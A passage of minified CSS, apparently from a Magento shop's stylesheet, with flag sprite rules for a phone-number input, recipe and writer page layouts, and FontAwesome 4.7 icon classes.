0px}.iti__flag.iti__sd{height:10px;background-position:-4405px 0px}.iti__flag.iti__se{height:13px;background-position:-4427px 0px}.iti__flag.iti__sg{height:14px;background-position:-4449px 0px}.iti__flag.iti__sh{height:10px;background-position:-4471px 0px}.iti__flag.iti__si{height:10px;background-position:-4493px 0px}.iti__flag.iti__sj{height:15px;background-position:-4515px 0px}.iti__flag.iti__sk{height:14px;background-position:-4537px 0px}.iti__flag.iti__sl{height:14px;background-position:-4559px 0px}.iti__flag.iti__sm{height:15px;background-position:-4581px 0px}.iti__flag.iti__sn{height:14px;background-position:-4603px 0px}.iti__flag.iti__so{height:14px;background-position:-4625px 0px}.iti__flag.iti__sr{height:14px;background-position:-4647px 0px}.iti__flag.iti__ss{height:10px;background-position:-4669px 0px}.iti__flag.iti__st{height:10px;background-position:-4691px 0px}.iti__flag.iti__sv{height:12px;background-position:-4713px 0px}.iti__flag.iti__sx{height:14px;background-position:-4735px 0px}.iti__flag.iti__sy{height:14px;background-position:-4757px 0px}.iti__flag.iti__sz{height:14px;background-position:-4779px 0px}.iti__flag.iti__ta{height:10px;background-position:-4801px 0px}.iti__flag.iti__tc{height:10px;background-position:-4823px 0px}.iti__flag.iti__td{height:14px;background-position:-4845px 0px}.iti__flag.iti__tf{height:14px;background-position:-4867px 0px}.iti__flag.iti__tg{height:13px;background-position:-4889px 0px}.iti__flag.iti__th{height:14px;background-position:-4911px 0px}.iti__flag.iti__tj{height:10px;background-position:-4933px 0px}.iti__flag.iti__tk{height:10px;background-position:-4955px 0px}.iti__flag.iti__tl{height:10px;background-position:-4977px 0px}.iti__flag.iti__tm{height:14px;background-position:-4999px 0px}.iti__flag.iti__tn{height:14px;background-position:-5021px 0px}.iti__flag.iti__to{height:10px;background-position:-5043px 0px}.iti__flag.iti__tr{height:14px;background-position:-5065px 0px}.iti__flag.iti__tt{height:12px;background-position:-5087px 0px}.iti__flag.iti__tv{height:10px;background-position:-5109px 0px}.iti__flag.iti__tw{height:14px;background-position:-5131px 0px}.iti__flag.iti__tz{height:14px;background-position:-5153px 0px}.iti__flag.iti__ua{height:14px;background-position:-5175px 0px}.iti__flag.iti__ug{height:14px;background-position:-5197px 0px}.iti__flag.iti__um{height:11px;background-position:-5219px 0px}.iti__flag.iti__un{height:14px;background-position:-5241px 0px}.iti__flag.iti__us{height:11px;background-position:-5263px 0px}.iti__flag.iti__uy{height:14px;background-position:-5285px 0px}.iti__flag.iti__uz{height:10px;background-position:-5307px 0px}.iti__flag.iti__va{height:15px;background-position:-5329px 0px}.iti__flag.iti__vc{height:14px;background-position:-5346px 0px}.iti__flag.iti__ve{height:14px;background-position:-5368px 0px}.iti__flag.iti__vg{height:10px;background-position:-5390px 0px}.iti__flag.iti__vi{height:14px;background-position:-5412px 0px}.iti__flag.iti__vn{height:14px;background-position:-5434px 0px}.iti__flag.iti__vu{height:12px;background-position:-5456px 0px}.iti__flag.iti__wf{height:14px;background-position:-5478px 0px}.iti__flag.iti__ws{height:10px;background-position:-5500px 0px}.iti__flag.iti__xk{height:15px;background-position:-5522px 0px}.iti__flag.iti__ye{height:14px;background-position:-5544px 0px}.iti__flag.iti__yt{height:14px;background-position:-5566px 0px}.iti__flag.iti__za{height:14px;background-position:-5588px 0px}.iti__flag.iti__zm{height:14px;background-position:-5610px 0px}.iti__flag.iti__zw{height:10px;background-position:-5632px 0px}.iti__flag{height:15px;box-shadow:0px 0px 1px 0px #888;background-image:url('../Dotdigitalgroup_Sms/images/flags.png');background-repeat:no-repeat;background-color:#DBDBDB;background-position:20px 0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url('../Dotdigitalgroup_Sms/images/flags@2x.png')}}.iti__flag.iti__np{background-color:transparent}.form-create-account .iti__flag-container,.form-address-edit .iti__flag-container,#connector-newsletter-form-validate .iti__flag-container{height:32px}@media only screen and (min-width:769px) and (max-width:919px){.best-seller-block .products.products-grid{max-width:530px}}@media only screen and (min-width:769px) and (max-width:1070px){.account.page-layout-2columns-left .sidebar-additional .block-reorder .block-content,.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional .block-reorder .block-content{padding:0}.block-reorder .block-title>strong{font-size:15px}.block-reorder #reorder-validate-detail.form .product-items .product-item-name{font-size:12px}.block-reorder #reorder-validate-detail.form .product-items .action.primary{font-size:16px;margin-bottom:10px}.block-reorder #reorder-validate-detail.form .product-items .price-box .price,.block-reorder #reorder-validate-detail.form .product-items .price-box .price-label{font-size:16px}}@media only screen and (min-width:769px) and (max-width:809px){.block-reorder #reorder-validate-detail.form .product-items{height:590px}}@media only screen and (min-width:810px) and (max-width:874px){.block-reorder #reorder-validate-detail.form .product-items{height:605px}}@media only screen and (min-width:875px) and (max-width:959px){.block-reorder #reorder-validate-detail.form .product-items{height:630px}}@media only screen and (min-width:960px) and (max-width:1023px){.block-reorder #reorder-validate-detail.form .product-items{height:675px}}@media only screen and (min-width:1024px) and (max-width:1199px){.block-reorder #reorder-validate-detail.form .product-items{height:780px}}@media only screen and (min-width:1200px) and (max-width:1299px){.block-reorder #reorder-validate-detail.form .product-items{height:815px}}@media only screen and (min-width:1300px) and (max-width:1399px){.block-reorder #reorder-validate-detail.form .product-items{height:840px}}@media only screen and (min-width:1400px){.block-reorder #reorder-validate-detail.form .product-items{height:850px}}.recipe-recipe-view .page-wrapper{min-height:auto}.recipe-recipe-view .page-wrapper .gallery-placeholder__image{height:auto;max-height:100%;max-width:100%;position:relative}.recipe-search{width:40%;margin:auto;float:none;z-index:0}.recipe-search .recipe-search_content .form{position:relative}.recipe-search .recipe-search_content .form button{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:10px;top:0;z-index:1}.recipe-search .recipe-search_content .form button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#757575;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-recipe-search{min-height:65px}.writer-page-wrap{margin-top:20px}.writer-page-wrap .writer-page-info{display:flex;position:relative;text-align:center;min-height:400px;flex-direction:column;justify-content:center;background-repeat:no-repeat;background-position:center;background-size:cover}.writer-page-wrap .writer-page-info .writer-info__social-link{position:absolute;top:20px;right:15px;background:rgba(255,255,255,0.5);border-radius:7px;overflow:hidden}.writer-page-wrap .writer-page-info .writer-info__social-link ul{display:flex;align-items:center;padding:0;margin:0}.writer-page-wrap .writer-page-info .writer-info__social-link ul li{list-style-type:none;margin:0;padding:5px 5px 0 5px}.writer-page-wrap .writer-page-info .writer-info__social-link ul li:hover{background:#fff}.writer-page-wrap .writer-page-info .writer-info__social-link ul li:last-child{line-height:50px;padding:5px}.writer-page-wrap .writer-page-info .writer-info__social-link ul li:last-child a:hover{text-decoration:none}.writer-page-wrap .writer-page-info .writer-info__social-link ul .writer-website-title-link{white-space:nowrap}.writer-page-wrap .writer-page-info .writer-info__nickname{font-size:40px;text-transform:capitalize}.writer-page-wrap .writer-page-info .writer-info__about-writer{font-size:15px;line-height:1.3;font-weight:bold;padding:0 30px}.recipe-filters{display:flex;margin-top:20px}.recipe-filters .control{display:flex;margin:auto;flex-wrap:wrap}.recipe-filters .control select{flex-grow:1;width:180px;margin:0 10px 20px 10px;position:relative}.writer-info{clear:both;position:relative;top:0;right:0;margin:auto;left:0;bottom:0}.writer-info .writer-content{display:flex;flex-direction:column;align-items:center;padding-top:2rem}.writer-info .modal{background-color:white;margin:auto;padding:5px;border:1px solid #dedede;border-radius:7px;z-index:999;position:absolute;left:19%}.writer-info .modal .triangle{background:#fff;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);left:38%;top:-6px;width:10px;height:10px;border-left:1px solid #dedede;border-top:1px solid #dedede;position:absolute}.writer-info .modal .modal-content{display:flex;padding-top:20px}.writer-info .modal .modal-content .writer-left-col-popup{width:100%;display:flex;flex-direction:column;align-items:center}.writer-info .modal .modal-content .writer-right-col-popup ul{padding:0 20px 0 0;text-align:justify;padding-left:10px}.writer-info .modal .modal-content .writer-right-col-popup ul li{list-style-type:none}.writer-info .modal .modal-content .writer-right-col-popup ul li:last-child{text-align:right}.writer-info .modal .modal-content .writer-right-col-popup ul li:last-child a{background:url('../Mageside_Recipe/images/recipe/share.svg') no-repeat;background-size:contain;background-position:100%}.writer-info .modal .modal-content .writer-right-col-popup ul li:last-child a span{padding-right:2.5rem;white-space:nowrap}.filter-recipe{margin:15px 0}.filter-recipe .filter-icon{flex-wrap:nowrap;display:flex;padding:0;margin:0;justify-content:center}.filter-recipe .filter-icon li{list-style-type:none;margin:0 5px 0 5px}.short-description{clear:both;width:100%;padding:2%;border-top:1px solid #c6c6c6}.recipe-short-description{display:flex;flex-direction:column;text-align:justify}.recipe-short-description .container-recipe-cooking{display:flex;justify-content:space-around;margin-bottom:1rem}.recipe-short-description .container-recipe-cooking .cooking{align-items:center;display:inherit}.recipe-short-description .container-recipe-cooking .cooking span{margin-left:.5rem}.recipe-short-description .button-description{display:flex;flex-direction:column;text-align:-webkit-center}.recipe-short-description .button-description button{width:max-content}.recipe-share{display:flex;flex-direction:column;align-items:center}.recipe-share ul{padding:0;margin:0;display:flex;flex-direction:row;flex-wrap:wrap;width:100%;text-align:center}.recipe-share ul li{list-style:none;margin:0 5px 0 0;flex-grow:1}.recipe-share ul li a{color:#666;text-decoration:none;font-weight:600;letter-spacing:.05em;text-transform:uppercase;font-size:1.4rem;padding:2px 0}.recipe-share ul li a:hover{color:#333;cursor:pointer}.recipe-share ul li a i{font-size:16px;margin-right:2px}.block-ingredients-method{margin-bottom:50px}.block-ingredients-method .block-title-ingredients-method{border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.block-ingredients-method .block-title-ingredients-method strong{font-size:2.2rem;font-weight:300}.block-ingredients-method .recipe-extended-description{display:flex}.block-ingredients-method .recipe-extended-description .recipe-ingredients{width:50vw}.block-ingredients-method .recipe-extended-description .recipe-ingredients ul{padding:0;margin:0}.block-ingredients-method .recipe-extended-description .recipe-ingredients ul li{list-style-type:none}.block-ingredients-method .recipe-extended-description .recipe-method{width:50vw}.block-ingredients-method .recipe-extended-description .recipe-method ol{padding-left:1.5rem;margin:0}.recipe__column .recipe__column-media{text-align:center}.recipe__column .recipe__column-media .product-video{margin-top:17px}.page-wrapper .products .block{margin-bottom:50px}.page-wrapper .products .block .recipe-block-title-products{display:flex;justify-content:space-between;border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.page-wrapper .products .block .recipe-block-title-products strong{font-size:2.2rem;font-weight:300}.block-dashboard-reviews{margin-bottom:50px}.block-dashboard-reviews .block-title-reviews{border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.block-dashboard-reviews .block-title-reviews strong{font-size:2.2rem;font-weight:300}.page-main .abc-menu{text-align:left;text-align-last:left;text-decoration:none;font-size:1.9rem;cursor:pointer;margin-left:-30px;padding-right:20px}.page-main .abc-content{padding-top:3%;cursor:pointer;margin-left:-30px}.page-main .abc-content ul{padding-left:0;margin-left:-10px}.page-main .abc-content ul li{display:block;text-align:left;text-align-last:left;margin-bottom:0}.review-ingredients .cart.table-wrapper .cart>.item{border-bottom:none}@font-face{font-family:'FontAwesome';src:url('../../../../../frontend/Magento/blank/en_GB/Mageside_AuthenticationCheckout/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../../../../../frontend/Magento/blank/en_GB/Mageside_AuthenticationCheckout/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../../../../../frontend/Magento/blank/en_GB/Mageside_AuthenticationCheckout/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\